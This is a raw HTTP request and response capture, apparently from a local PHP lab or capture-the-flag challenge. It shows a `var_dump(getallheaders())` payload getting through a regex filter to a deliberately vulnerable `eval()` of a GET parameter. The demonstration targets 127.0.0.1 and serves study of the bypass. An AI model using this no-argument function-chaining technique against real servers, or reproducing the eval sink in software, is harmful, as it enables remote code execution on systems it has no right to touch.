 GET /alltest/rce_2.php?code=var_dump(getallheaders()); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 2
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 03:56:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2390
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'nonono'</span><span style="color: #007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color: #DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(16) {
["Host"]=>
string(9) "127.0.0.1"
["User-Agent"]=>
string(78) "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
["Accept"]=>
string(74) "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8"
["Accept-Language"]=>
string(59) "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2"
["Accept-Encoding"]=>
string(13) "gzip, deflate"
["DNT"]=>
string(1) "1"
["Connection"]=>
string(5) "close"
["Cookie"]=>
string(36) "PHPSESSID=or0k794brd8s7rssjupm7moeb5"
["Upgrade-Insecure-Requests"]=>
string(1) "1"
["Sec-Fetch-Dest"]=>
string(8) "document"
["Sec-Fetch-Mode"]=>
string(8) "navigate"
["Sec-Fetch-Site"]=>
string(4) "none"
["Sec-Fetch-User"]=>
string(2) "?1"
["Pragma"]=>
string(8) "no-cache"
["Cache-Control"]=>
string(8) "no-cache"
["Content-Length"]=>
string(1) "2"
}